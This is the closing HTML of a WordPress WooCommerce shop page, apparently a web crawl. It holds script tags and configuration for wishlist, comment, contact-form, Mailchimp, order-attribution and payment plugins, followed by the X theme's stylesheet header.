<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivimagoo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"089a712497","remove_from_wishlist_nonce":"952f256828","reload_wishlist_and_adding_elem_nonce":"1a5108f3cc","load_mobile_nonce":"ff0fdcebbb","delete_item_nonce":"ace669246f","save_title_nonce":"b2b9ead9b7","save_privacy_nonce":"e243ac32e1","load_fragments_nonce":"39bfdd54f4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/vivimagoo.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivimagoo.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"089a712497","remove_from_wishlist_nonce":"952f256828","reload_wishlist_and_adding_elem_nonce":"1a5108f3cc","load_mobile_nonce":"ff0fdcebbb","delete_item_nonce":"ace669246f","save_title_nonce":"b2b9ead9b7","save_privacy_nonce":"e243ac32e1","load_fragments_nonce":"39bfdd54f4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/vivimagoo.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="saic_js_script-js-extra">
/* <![CDATA[ */
var SAIC_WP = {"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","saicNonce":"b87218ca17","jpages":"true","jPagesNum":"10","textCounter":"true","textCounterNum":"500","widthWrap":"","autoLoad":"true","thanksComment":"Thanks for your comment!","thanksReplyComment":"Thanks for answering the comment!","duplicateComment":"You might have left one of the fields blank, or duplicate comments","insertImage":"Insert image","insertVideo":"Insert video","insertLink":"Insert link","checkVideo":"Check video","accept":"Accept","cancel":"Cancel","reply":"Reply","textWriteComment":"Write comment","classPopularComment":"saic-popular-comment","textUrlImage":"Url image","textUrlVideo":"Url video youtube or vimeo","textUrlLink":"Url link","textToDisplay":"Text to display","textCharacteresMin":"2 characters minimum","textNavNext":"Next","textNavPrev":"Previous","textMsgDeleteComment":"Do you want delete this comment?","textLoadMore":"Load more","textLikes":"Likes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/saic_script.js?ver=2.7.1" id="saic_js_script-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.jPages.min.js?ver=0.7" id="saic_jPages-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.textareaCounter.js?ver=2.0" id="saic_textCounter-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/jquery.placeholder.min.js?ver=2.0.7" id="saic_placeholder-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/comment-press/js/libs/autosize.min.js?ver=1.14" id="saic_autosize-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vivimagoo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-forms-site-js-js-extra">
/* <![CDATA[ */
var email_forms = {"ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/tco-email-forms/email-integration/js/site/main.js" id="email-forms-site-js-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/js/jquery.velocity.min.js?ver=6.8.3" id="wa_wcc_velocity-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/vivimagoo.com","ajax_url":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>","product":"<i class='x-framework-icon x-icon-product' data-x-icon-s='&#xf07a;' aria-hidden=true><\/i>","product_variable":"<i class='x-framework-icon x-icon-product-simple' data-x-icon-s='&#xf14a;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.7.5" id="x-site-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/themes/x/framework/dist/js/site/x-woocommerce.js?ver=10.7.5" id="x-woocommerce-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivimagoo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:3387981c-0b46-4073-be23-b0ece386589d","businessId":"86168fd3-872e-4156-ad5e-3ad3b8ac4720","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"AZ","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
    <style>
            </style>


    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vivimagoo.com/wp-content/themes/x/style.css?ver=6.8.3
body_size: -207
content:
/*

Theme Name: X
Theme URI: https://theme.co/x
Author: Themeco
Author URI: https://theme.co
Description: An immensely powerful and endlessly customizable WordPress theme.
Version: 10.7.5
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: __x__

*/
